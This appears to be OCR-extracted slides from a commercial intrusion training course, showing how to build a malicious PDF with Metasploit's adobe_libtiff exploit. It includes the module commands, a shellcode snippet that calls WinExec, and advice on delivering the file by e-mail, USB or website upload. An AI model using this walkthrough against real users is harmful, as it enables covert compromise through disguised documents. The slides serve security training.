



121

• Metasploit – Choose Client Side Exploit





- Choosing Exploit:
  - use exploits/windows/fileformat/adobe\_libtiff
- Show info & description of exploit
  - info
- Set payload
  - set payload windows/messagebox
- Show required and optional options
  - show options



Metasploit – Choosing Payload

- What is a Payload / Shellcode?
- Which kinds of payloads does Metasploit offer
  - TCP Connect / TCP Reverse Connect
  - Open a Remote Shell
  - Open Meterpreter Shell
  - Start VNC on Target
  - Lots more...

| "\xC6\x45\xCC\x72"     | // mov         | byte ptr [ebp-34h],72h                 |
|------------------------|----------------|----------------------------------------|
| "\x8D\x45\xF8"         | // lea         | eax,[ebp-8]                            |
| "\x50"                 | // push        | eax                                    |
| "\xB9\x91\x94\x31\x77" | // mov ecx,    | <pre>// Address for LoadLibraryA</pre> |
| "\xFF\xD1"             | // call        | ecx                                    |
| "\x8D\x45\xD0"         | // lea         | eax,[ebp-30h]                          |
| "\x50"                 | // push        | eax                                    |
| "\xB9\xE7\x53\x38\x77" | // mov ecx, // | / Address for WinExec on Windo         |
| "\xFF\xD1"             | // call        | ecx                                    |
| "\x8D\x45\xA0"         | // lea         | eax,[ebp-60h]                          |
| "\x50"                 | // push        | eax                                    |
| "\xB9\xE7\x53\x38\x77" | // mov ecx, // | / Address for WinExec on Windo         |
| "\xFF\xD1"             | // call        | ecx                                    |
| "\x33\xD2"             | // xor         | edx,edx                                |
| "\x52"                 | // push        | edx                                    |



### Metasploit – Options

- Module options
- Payload options





- Creating the File
  - exploit





126

#### Hands-On:





Hands-On:

- Start Metasploit Console
- Get familiar with the Console
- Recreate the PDF Exploit





- We have the Exploit
- Missing?

Distribution of the PDF Exploit

- E-Mail
- USB
- Website Upload
- ....



#### Target has Adobe 9.3.0 installed





Target checks Exploit PDF – it's a regular PDF file!



© GAMMAGROUP



131

Target executes the Exploit PDF



- MessageBox appears with our predefined text
- This MessageBox could be a trojan!



#### Hands-On:





133

Hands-On:

- Distribute the Exploit PDF
- Wait for execution
- Did the Exploit work?





134

# **Table of Content**



- Client-Side Intrusion
  - Overview
  - PDF File
  - Video File
  - Browser
  - DLL Hijacking

